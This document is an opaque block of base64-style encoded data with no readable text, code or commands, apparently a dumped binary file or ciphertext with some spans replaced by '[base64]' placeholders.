WH12oodSVj/JqGiIvL+uKbVRc+Cs/XuNo6aDsDN6X0IplVMdms2DbjnqvAvi3hS+M7kGPYwz7xU/j9SVCKxME1OJjUZpBSe4KLoUvMvy/4EdZEK50+l6YGhHvGDpqRshUrq7g9Yv4EheROsSf0Z2wIfMbwynP7QS8pOMHefhXr63XE6LuBbpE9dZfmVLf9djC6EnOEQMEYGLesFi7j4eqkXZ5p2jkMA6SX8U/2sSAx3hjrXO1eTZKE5QU5HVCGzT/aa4EiQUD7r4cBp3Fayik4l02XOG46Dm2r7cI9kedkyllFeLBUhw6Yo4klR9nlvu2hQVohm0CBfu+tZphlpIAAoZzPQWydI4bV2nP4rGdrJHFjj3VVXi8JppQZ/Yh5NmOi7jWUjySVYEmoGt9mw7wOjenBLz2/Y7mMZ4IOQ64g5xB7W6EA+Pd1N+kzINBrkzerA5MuJCSfzuv4prIJ4J1BO5RyxKu0AxIC6ezqrf/byv7n5bj2csqJwGuAihjhDvxiAz685D9kqu41pAJjKoA3sZBi/zbWyOccgD20Gn5VUTjHy4hMGZHE0u82BSg28QT3cUov/X50WmGUjY4tRmIy9NOQm1KXJqgSX+lJVQDpBroZf1tdPL6ZNPzCpbFUf3lhTtq3ckgFYyPEshHZ+HX4aHfm5AP85Qq1Jj3vDJc35tZPG8FBJNZQ1Rq3NRmumAKznegvuh2YYmFao0LQnWp+wM2aaeU7ClT/AdtDMBV1RgYnh59t4KM+MMGvJXqQ5i2eZ68OoQlxRLAJ/VM4pDQmoQpf4DRnPHeXhCI0IFDlOH2C8l+KKtDiBor3LZjVAuCGIHNlbnlz9HYYUHuoOElhSumEQK5Z/ZA85FrHvmLyNappUh8tveFmFv08uez65/wv2EzjwNHcEfBniELUrXPxLsa9IIdKT+t/VOXIqOsphW0vn4Sp2NgqPvvObWnNa5jOA1+kOgJ/LxK/sS5kcg/JTStGEhshKPFJo2DWE3xKb+kzVyxMXkLu3SO1JRjTPF4dThc2I0aWtj/NbW0GynoldHsIgWhwqp9SvirssMjjdb+WD7mjf3Tt2eV2U7n+ThgFtS5zLGBUA9/NNwjai5YU+bStwD5iB6AHBpAETLONGW2ZfLmAiQ00QAyIxO7WtexHvoXEpvKJVG72PAPxAzru/anWnU77WfhV9GOs3NgCe3vjQ52lNuUuoU3GuibIqOxO3QAwhv8jTplIDYctsOka6tYA2wBsnapOE/VhzEdKTHhde6TDT5LjpviHJQVt+dnamd/j9kOKpnBrC9upYsCxRg8Ma6SR19gjhoqJXUTfiuj3jWo5u2gfQjj+dNux7SgumHBSAvPQA5+5pEJcYjYXybqNQEhTaqrIx0XF/cqEh6cHHDoEDNHjRQ7je8yc/PGiouiYMvF+r2//jtKxH8rpNCPQ3GwqNgwG5ENf47ItJmwQusH3KJcLvPcYSIev5XCmP9bSR1v+liuBGo7BOOn/CJ3/QCnFhbQDHzmOknUomX/z3NtBjf7wavtB9fSBSw3b8K045K0zp7KDp/Mq6J7I/60PXr8UhO9iSHcxbsgdMXgALr/Zu/ZhMtd/64rSFIRBIoOjZT412M5TZgu1q5I7Z2U+iXv4VPUQOKGwUVyt0M65X9dfp6RCmw0LQZE1JthQ/[base64]/Om/DdDvx4eHj3FfUj3lY2bVMXkYl6JgGAM3FnXkpSVhFWR1n98B64dX/1carZoQkNJqBHjyjCNps7y3gVupanwcjbkgDW6fw+FaJXc/3HI59RDHEHtah58jVw6F6H/00dEjEsrEtsuUiyT4pMIIHxYx2WRqfys+uLix/U4rdTtcE34zrbeGCDZJxYyec4g1xf2Me/wt6Gz5FVJI+nfNyMOj+c4B2lXeqFhLATE9/cboFGmIkNHRs5rUICFC453uP0TwWcsv9RgnMf6yWJ0hBDeKrgPcB0o/y88INg1J190zMP/ZgqzMRYFpdncqoTOvTNORMtHzfM7Rlkk9cK/[base64]/vVacrl6C+WnaJYhP1SY53PczpNt04+zk128KWoTw+yLDC3k9GSbrdfwGzHG2Vc6vdDYgF0SA2PuT8WGtgyaR6UV7eolMTKw0nTYv/[base64]/AXXLx87nUL9zApp+wuC2TaQ3DH/JSDtU6kWq6UhEWvHIAe/Z1eIwIxo3cCacBFvihn8k/OFVTbY+prkr8ieTHMWb1qkMPYmco4w3M2vfOd+s57oTHXxdvSUtSVmsabqoIKueADQtMrT+ktWN/Zhl7XLeg620nMH6foIg91RfEqPq2ivxUo6aMpEdLqQktyeUv5aSG2yyzKBRZRdBCD8VDJvcyrnEx5nRk6r0fvcAvZWqnpgM6HrKyhI8ppY4irww73JnehLGwj7nXthWceJ9RTwwzs49ZMc+sI7tIipvr4uPbrPudP/RYnV+5m2iqc23N9UitIKVFMkRPqab0z89pdT94GScXdoO0PamiQWnKeqt4j3I/cDajlK4AGLXz/FzPqKAdegQpVqb3r0K+wbQ6Buw3c8TGchu4ilqg3rlcw96qGZ/DLQsDhzklyYCgVn7wmuWq6nS8UtGDyUwchuIRbTZL3AR9cJ9VFw1mwBTWe4uDUpEE+5MV1zbcV4yyAjFvAczNxcNluszAKApjDzR95xzt/P/fTjQVyMC63pDsUtAoQw74QwfM1XxGJF20vDDdY6cun3IJ7MSsNSn0Ql/[base64]/g9m/3cp0fiP2MhnTl3xSnC/wHldySOSrAOcT1wDKBggFR4n0+zisrM4IZdXEvRsPrNF4/OHq/mqs0YB0eCFLhI3zPKbQ2mIeg0VaAlODwcy53OwtVT+urKrPK3m6yRVGM7wTdrMcHGkshBd59n42e7TOkOS1jvufTaTq/In5QbeCdOt4s8fFr9ZG658A/afugx7xmJDOEJ2qlJFptHPtdSkJ4/NZqv/m7nIN1nzdAEmYmtCRMEAWcSDICHjwA8cZgLdZ6w5xzCwACcCyhiKA/ZZ/DA5JJTusEqkBZOUZkw+MLtxdFWc4AwuF1fBAetNIz3nfBSodSeGDpF++fcCQ1rltyEJN8vSgJh3S3EigPZookVG3NGOYGuigbrkYfUE/8uO8KKFFtw3LWYa2o/dXixxSUOspZOeva7s2/uBKv04UZf3l/BtfaASGgE6DFRAF04Mj59NVolbp5kmgG6s0eEEvZvFbsRHOxFZ8NISL7URCMgA0wBOIPmYzalqjrZhqv6B7BoqoQZqswaQ5peBvZrh306j/XQ4WO8+xbA0Q7aj7gTixKynCQ/[base64]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[base64]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[base64]/iLpRFCkcn7UpWIW4aTUkw9wP6qoykeSV9FcI5+E8HPIM2vZ9iGT7kystAfysYTPFrMHLgz9oflKl9xUz8ziDmx8YD7YEKT588DoNqbpZIypyYL/9bsyMbqVwDc4ZmgdJdJ6t/TmQqrxATgep2QPcWoNC2QtyF194VXF+uOh5JWzEof5NG9kDfHa90bgLua+ewbOhqPs835KqGedet1EwoW1JCXxT82lCkTVSiDujB1ojrb7j27OzocV3ZRVFKvLLpdtsCvM44LQxr3vDr0KAGi8Jh+6UOjr+12mK5+tQCeh+hYhFoF4nmQhVs9gT/6Unreto1DlcsfwGpgVPKiKHtR21ukyKQWLusx1/I2t5E2asXpIcmAfp49tsl9EmkB8XhQDIOKrGwTei6/IH4W5P8wFt0okSMIvlYNN/nkhOImr7DWht2r3m8BXF0FuHCUEFNW9whud9Yi+myO4vTsBG4MhQxpDI8raL5mKg5ZCTjBQAzQxvKfaaK/TgNOqPdAAYiCR2omBbXlJcbGlgDVaYpht/2HBTIp0RQ12WUFka0P/61Vk/hVwu0VR1WyyQFW917AUiI9pco5CuKbFiys9JW7qFCs7pyogCofJwnDslcU5NsjtM78sHCm+j+7eJzKz+K6T7UkXH1v7gnN2wQX6ZzoH/GohsyBfR7YglVYTh+dQ8RPaYVkmSoOg+mqxaEROpK+3YqfFRhtCWwDNeJ1VUcZM7P0m75ycxdz3hNkX+KRvnwQBbzK42JZU6GCtKyS5y1v3jfyqZ7LeEtbGA5de2qB4+KsnhkYqOefytfeZSuwIa0WHItf6Ux1M9ygatiZjHK2RqjCWgQ4ckM4kRkOxqTGYYm4I7/aMW9PFa0smVShmZIxnx2vT56ULc6bz/xsgl6zKTTSWGlWzqK7qACbHovGaqq13eWSYcL0DLGXHBM9OG/KKA2jcoRWQ2L4xOv8t3QRL8Llfc3sUaGu/TXEF0LaAUaXqYci19EDTmMVlswD5hozDNFlY2QQL9FH8yOKyv9Q52hDz1cC6VTbharX3xQfS4va+tGajLJtkpu13jKJIBna6dT3+WAt2AHrJKKMacUxpSV4vUapYF5cvSgLTGhpUAPSXnRqjxM8ThpvKTDhFIDLs/DgxMVIgaeb11R8nRAesp5i2uCnJY+ekf1J+UXkR83qwDcWi0g/UlL6snBiNpTKR5GgscxxS/tVK6FEt2sbrTBChpu9pNfn8C6zRPBxtng3ELJQ8Fs7yiSTBTPDg/btp8wVGyUYNgsD0FPWKU5/ypj15hCfMtEk7WOqzJX8r51vKCITLhI5IhX3QTE5bxg3XbAGSbeh0/7Mrx9BXem4Rmn+Fgwk/TCrq44m4/9YBTuGOjy3Df3CzR/V/A4j+6eoYeVkmQSIFKaQW5bdySr3qShE3DJXtH8z18bX+HeW89QvXTQggoKBq1pJAyn/52K11YLdoWEnXo0DGIgNzBB6A00/E0OMYSwUG0sXi9xaN/XZQiixTZLJBD9rRUS4+lXHUh3pbmV7cyvG+9YE3FbeZOl/cIHPFKjzJRJAiEyBS5PFhTVGIDVmJUg9hJdx0YD1gpZS8yBlma2h6j5xYgbKXAYEGC/[base64]/JAs/jyJQ8zi5Hm61O2QO0kAKs9k8RZco326PNZxWMpV9cg6siruyqABpGWs7m6Iv7Awje+QdJyA3ssTuJ/JZaroYPA/AprJHABlIkTdD4UrfYNvvcqxoY/h2HSxl/dNCDAdOt7Wh7qBYBcKEyogUgNkcV2DWcF/QwtLn/[base64]/gdfvAbKBvU88agwTZsZJe73/GiuNabksQCKWGcuopLvITTPSDa4H5BfPlvjMvTtLcmQuxX09SDYHid7c2aiysHiIqIEkucucL+fl8PJ2TMWu3MCkd0gm9uoh0QNsqFD/oS7XsOBRRUq3fncyPyFhPEATuiPxGLfIodr+yZBeQldg+CVp9NfNxjZiCiPWsnB1c/eAATat5k9fTZZ5xmCgDx0oHrUSoB6lJZoq/kLfU5G75DZ8keglowzbeqNcqa2XBopzpSfqsYLXeivaOykwpxhKKrghKtenqF+VZAnYJy0UMSoOqRN+wbKwahmARz7f/3HnYSkuOP91o/iD8Et+1pZLUYjWCOEiohXoQTpCf7jakKUWP+ZolUoTkjbg2NCXqeIwhuODYoHfFhRFOere5gwY/rW4FHg7o+GbtR5E34/mWAreNTv5g+/a06wdbIhdqh09ANzaOr+ImrFALeM1Zo1ocJ8Xi6jnekcpxBNmA9WD7TbXU1RNxrbD5aOGN9F2xQSjA1R/xEr6ExZ2y7zWjnWCC09EE0rzPEDWkCrGeMkdzSXuLCJgv3c4S5cPwsCxFAKM8M9IpnmaW/l4nQ2MjFUk7R84A39DpOT8IZnSEXvxcBi2m7B1qyZP/f5hRrFFy974bfYAWt3rxALRqyxbrIJ8QzntZK/M2GnE7UJmkFsalXpwZCk2leSuMByH3vfHU3BjqjgLlUQiLJxBbjD6tAAyuIKJ0eDRbrQKCFf5Fkgv5iHtT6/9eobMHtfL8rT7cPWg17JVTTsvZ/Zbif7XuP3mAFtQ7OIkxVETreY/VqrgA0Y4g8gzMjYxvKoSWwvQiG+ghNsSPQHBYkUvycnP+3UABGQUMtAUGMWxjEGWtZhuTxhiMzmhcMubtNh7QbY9BLJ8qC43BXlOa/NpKRuh+kfu69xkTYedVFR4+KwGxfxTypcl0rhVn4zer3il34Skbzf76eMh+3h//vjGgJmJ03UT1rVksytjVABowH3fo+MQS5cd7R6F4f+toGYC6b79r4UTV+fp0ptjgVRleyVYwSOsTBxz323D24thlOva0fMfrd/5idAeiW2lC9uXDUYm1vfXHyx5jmKyoClHOiBs+WGFI6xBX19CEzRWnDmWVSPplC9H3m2y/aFBhxM3aKROzqTuG5Cxt2VTXT0BK0Yp3PHLSlVQhLKV0BggW7T1CZaEkRY/mYQng/h17jkcc1g0IizYE/2gf0CRKufrcDBd0cnAtzQm1epQvRvikfyAlLQBBoViv7OpzOxiWpSo+kMoVGHvlS83wy9JWnWmtVJDWxTLvQZyv9HpJZRIf0e6S0ZxWye7/xfB/q4J6Esz2IO9TkqyKSE82+UKLsTGEcSRG00dce3ZVgYm1HYIzc0sWzLshD1dg/[base64]/xeMXjqdNM7NsSNfBmms8osehC9HrBqfzBOH1Bm6BDL6OITCr4gP1nCrI8YBlOuS2cpggmNmU6YIpSygbMaQDw8JAOWZLGg45XT31mJdipqq3ZFuJ0x7Mu5nlfT81P5DE2SGhx7khSQfpuT0InRMrC7wQuf20oW2zPyKIx/sYNy7Vsrv2KnAAiWi70GSUoQevf2paEeGnD6zztCYmT754ztxmpOZNSq53bzPvSlox54v+Ob5U5JEqMvIU6snFUv2hWl1hcBq9v5dC1jTrt1rrA90DjFryOfJs9yG4f/9ulg7n+KjBlWK46Zb8Da6h3y9NHIBlqWOuPra753VpWHs4yNN26laLDUXIB+zA9RyAAy77OVpa8KP9oKg7214pUZjul5znvCqGrkXMtg20EuRnA6hjOkQ4O4ui6YJ+CKcs5+rCKvuNnvqzCoUJzQxXDAE/JCzvFz1r5pnsAmY4DBRcI1y25o/X93ZspHCorCMA6rk934oUBJ4zBYgUv34VSMjWCCG8hDTXpLX+4504uGTAnZc4pV9fP61ICAOuwcSO6GpGURbnLPCzljiPP/fGht1hEhXhveHvWuKVnb4ITvryQh/aq9aMqFd/tF2YPZNbNpZ5GJea8qYadPTKexV8SdhvXueXBaNHtiKh1SMcmhuMK3045cYa7ee0oQHqYbM63KPCTTWEWrOZVYqORO/53Pg/tXAUFUJ4HacAqt+z2GYQCbPy9k8jV0TshkWfR5l/vPti2/BWEg+s2d6JcE+qUVXQF9DDJDfKmtbQtJkD/j+sjQ5BLX+z1CKXMNY0PCNYVCqYjLVrw/TX8Y76KfyAjh88/PuCIlxpYChomiwiggSP1pjEXF+oDnMI72Ql0soIMOW+HZ5FASdEgiT1+siUatvkmZJNmS0wXFCVHYwYIBviO4grcbf2C1UxFJPHT3qS31e9B3n7wVxmY5gy2YyqG4OmLKskc50ATm/vyEYJ7bCjlCgNRSOSoq10uPfIz5gVtvFLQ5nm0+1U/Jxp9/X3QWFRN3M38J6Pt1Ie/e4XWazpVHU0lFPob5DFNe6q4RNcXGp2Veg6RTdL+FzPZDoR14Dqhw4zR1w/XjVxArBlN4vgPYX609cdelMx2olfcTzHhVFcwiDJ45M46RJgl2qXv4hYRRf4wjf/tiww7TB+dcsDG7Qilxx8emJgpP054kxt5WCthAYxd19DAoqwHOZl9NLJYKsumxWgz63kyWUoH1AWRWpkMHrcoAiIdRxmXYJiPQNNBkG6vy9Voo3De+6/Uj+sH8DSol2n9Ib/BFGY4FD2ZDW1X284v13UCbkmSf6iJ0SmcFf1b14XFSEmCChivtfF/yJw2G0gt9hGn+b6uTZ5lEvMRGFCgHdDORHoy1eeUwL5tKlUsgDJRmyd3dE3/pTv75ylPX4p1FqcKuyp6u+bog4rrLxlHoizIYygFyTc85YLrMWAXZl9gq16M9F88lGZqZgqXX4vn67tMXlOgvLfHjfDbdWGQVnsRfBX1ahukz09N59uF89srZ9Auu+rmEbDZg69s4bjqFc7zZYqoEu0z/qyiplSAwWxuGStQCb1JnhKkta1okFSDNao7YMcPu05++WxouXUmEk0/vFC2g2r/QqbYo1uzozw47b6KPnON3HHw072XoGRD+lEZO4K8nV3rfXtSvU9B5eVZSc8/DP9XYEoQGlj37wvY3V/LeW3ez6e5X22JvWr0cpCLT5Ghtf/Ve7Mag8+WmQf5jHYy+spWuo6ORjRFuWJgTL/[base64]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[base64]/PawZDmx2we8XxjPEzNOhAfRhBfHjy3pSxe/J6ogpABoOTIAJSSD0xhExZxh0Y4jWRwCcPKAy9gZwDPw0G3NQ7+pllEVIs2dT9fkllBfIbuL8aDC/ZC87gsNU8iOiJy4jW4yyPdQYmmz9utboGXoDo5yxgQy5ZqRs0ED2TkPQkuFR58Lqg0cb9svqnCsntBbf85d8X7XUFwwOWQJDd+/LOcXtj8+Ltl+ey4ISyLQNJq6HdxPAnvwzFjSHspJOen9R8kxxrrTPt3nKRV2uGB97xqtmd30M